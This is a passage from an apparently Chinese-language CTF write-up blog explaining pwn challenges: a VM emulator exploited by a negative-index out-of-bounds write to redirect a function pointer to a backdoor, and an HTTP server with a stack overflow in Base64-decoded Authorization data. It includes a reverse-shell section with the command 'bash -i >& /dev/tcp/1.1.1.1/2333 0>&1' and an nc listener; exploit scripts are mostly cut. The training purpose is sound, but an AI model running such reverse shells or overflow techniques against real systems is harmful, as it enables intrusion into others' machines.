
v5即(a1的最高8位为特定的值时,会执行特定的类似于汇编指令)就像图中v5=0x50,则会执行reg[v2]=reg[v3]-reg[v4],也就是执行sub指令v5=0x70,则会执行reg[v2]=reg[v3]>>reg[v4],也就执行shr指令- 这时我们就可以知道,变量
v2、v3、v4就代表着寄存器的编号。
- 这时我们通过逆向,可以归纳出剩下的指令,而该函数模拟的指令如下,这时我们还注意到
reg这个数组是int类型,而不是unsigned类型
1 | 0x10 reg[v2] = imm; mov imm |
- 我们在函数这块还注意到有一个
后门函数

- 我们现在来查看一下
.bss段的全局变量,这时我们发现funcptr就在memory相邻低地址处

- 我们还注意到有
reg这个数组

- 还注意到
stack

my_vm分析2
-
这时我们可以确定漏洞点,就是利用
memory[reg[v2]]这个指令进行负索引,从而修改funcptr这个指针为backdoor()这个函数的地址。 -
接下来我们就来构造一个负索引,我们先初始化
sp=0、ip=0x1000 -
首先我们需要构造寄存器的值为负值。一开始我们的各个寄存器都为
0,我们先通过mov imm操作,将这个寄存器0、1、2赋值为8、4、20
1 | reg[0]=8 |
- 之后我们通过
0x80左移操作,将寄存器r1设置为0x400000,即:r1=r1 << r2(r1 = 4 << 20) - 然后通过
0x10这个操作将0x877赋值给r3 - 最后通过
0x40这个操作(add)将r1的值变为0x400877,这就是backdoor的地址,这一步操作就是为越界读写修改函数指针做准备
1 | reg[0]=8 |
-
之后我们要构造负索引,这时我们就用
0x50,sub指令,使r4-r0,这时我们就得到了负值。 -
最后我们再通过
0x90存指令,直接就可以实现越界读写,使得函数指针指向backdoor -
至于负索引要索引到多少,就需要动调去计算偏移了。
my_vm_exp
- exp如下:
1 | from pwn import * |
fruit_ninja
-
还没写完,先看看这篇博客
前置知识
- 需要理解
Linux系统编程中的创建线程函数:参考这篇博客:Linux系统编程1 | iyheart的博客 - 需要理解
Linux网络编程中的一些函数:这里直接问AI吧 - 需要了解一下
Http协议。HTTP 消息结构 | 菜鸟教程、HTTP 请求方法 | 菜鸟教程 - 注意:请求方法这边只要看
get方法和Post方法即可 - 反弹shell
- 这里也简单介绍一下相关知识吧。
反弹shell
- 什么是反弹shell,一般pwn都是我们攻击者去连接目标主机,而反弹shell是目标主机主动去连接攻击者的主机,并将执行权限给攻击者
- 反弹shell的前提:需要一个具有公网ip的服务器(IPv4)
- 在一般的情况下,pwn了目标主机,直接就
getshell了,这时我们就可以直接cat flag目标主机就会将flag的内容发送给我们,但是在需要反弹shell的情况,当我们getshell之后,我们可以对目标主机执行命令,但是接收不到目标执行完命令后的内容。这就导致我们无法得到flag的内容,这时就是要反弹shell - 反弹shell有几个办法,我们就先介绍一个办法吧:

- 需要一个具有公网ip的服务器,假设其ip为
1.1.1.1。 - 我们先指定开放该服务器的端口
2333,输入指令为nc -lvp 2333或nc -n -lvp 2333 - 然后我们getshell了目标靶机,这时我们就执行命令
bash -i >& /dev/tcp/1.1.1.1/2333 0>&1 - 这样目标靶机就连接上了我们的服务器,并且在我们服务器这边具有执行目标靶机目录的权限,也可以看到执行后的结果,这时我们就可以得到flag
- 需要一个具有公网ip的服务器,假设其ip为
fruit_ninja_分析
- 题目来源:[GHCTF 2024 新生赛]Fruit Ninja | NSSCTF
- 题目附件:https://wwsq.lanzoue.com/inbAS2atudaf 密码:ffor

- 拿到附件先看看附件内容,发现文件
httpd是一个二进制文件 - 然后
www目录下的是web页面相关的前后端

- 查看一下保护,发现保护全开

- 接下来我们反编译一下该程序,先查看
main函数,我们先理清楚一下main函数的执行过程
1 | 程序先从main函数开始 |

- 然后我们主要是仔细分析一下
accept_request这个函数,这个函数首先会传递一个参数过来,这个参数是文件描述符,这个文件描述符就是用于处理服务器和客户端交互的。
- 这里我们先了解一下
HTTP请求报文使用GET方法和POST方法大概的模版。- 我们可以看到
GET方法传递的参数就跟在它后面即/1.php - 而
POST方法传递的参数是在最后那一行,并且比起GET方法POST方法还多了两行Content-Length、Content-Type - 而
Content-Length后面跟的数字表明我们最后一行传递的参数一共有多少个字节
- 我们可以看到
1 | # 这是GET方法的http报文 |

- 接下来我们分析一下
accept_request函数,这个函数先会接收第一行http请求报文,然后判断是不是GET或者POST方法,如果是GET或者POST方法就继续处理数据。 - 如果是
GET方法,就会获取相应的web目录
- 该协议会先处理
GET、POST参数,参数正确则会将一下web页面等从服务器发送到客户端中- 这里在发送
web页面之前还会检查我们请求路径的合法性,s这个字符串数组保存的就是web页面的路径 - 经过一些列检查后,如果检查都过了就会执行
execute_cgi(a1,s,s1,j)这个函数,我们介绍一下这个函数传递的参数 a1:是代表客户端的远程描述符,用于服务器与客户端交互s:服务器web页面的路径s1:接收的请求头(即http报文第一行)j:接收的参数个数
- 这里在发送

- 这里注意:如果请求的路径不合法这里就会发送
HTTP响应报文比如HTTP/1.0 404 NOT FOUND
1 | 404 NOT FOUND\r\n |
- 接下来我们查看一下函数
execute_cgi具体的执行流程,我们先查看一下这个函数的局部变量

- 然后我们再查看一下函数具体执行逻辑,我们先会将
文件路径复制给dest - 这个函数会根据
GET或者POST方法选择处理报文的方式,这里我们重点就来看POST方法- 如果是
POST方法就会接收并处理Content-Length、Authorization: Basic - 并且会调用
GdecBase64函数对Authorization: Basic后面紧跟着的内容进行Base64解码,将解码后的结果存储在V18这里 - 注意在这里就会有一个栈溢出的漏洞了
- 之后会对
v18的开头进行检查,检查是否为pwner,如果v18的开头不是pwner程序就会出问题
- 如果是

- 我们会将
Base64解码之前的数据存放在v21这边,然后解码之后会存放在v18这边,但是v21这边存储的字节比v18这边多很多,所以这边我们就可以通过溢出,有机会溢出到dest这个数组

- 之后我们再看一下之后的程序逻辑,检查完
pwner后,正常情况下程序都会执行到execl()这边,而这里就相当于execve,只不过只不过这个时候我们远程交互用的文件描述符是4,而不是标准输出流。所以命令执行的结果并不会显示到我们的平面中,这时我们getshell之后就需要反弹shell

- 所以思路就是通过
Authorization: Basic后面跟着的内容去构造栈溢出,并且使用\x00绕过strcmp(v18, "pwner")这个检查 - 之后我们就可以
getshell,getshell后就可以反弹shell了。这个构造栈溢出的偏移量自己手动算算就出来了。
fruit_ninja_exp
- exp如下:
1 | from pwn import * |
my_v8
my_v8这题要写的内容太多了,就先挖个坑吧,来日方长,慢慢填。
my_v8_exp
- 这里就先附上
exp:
1 | // ××××××××1. 无符号64位整数和64位浮点数的转换代码××××××× |
 wechat
wechat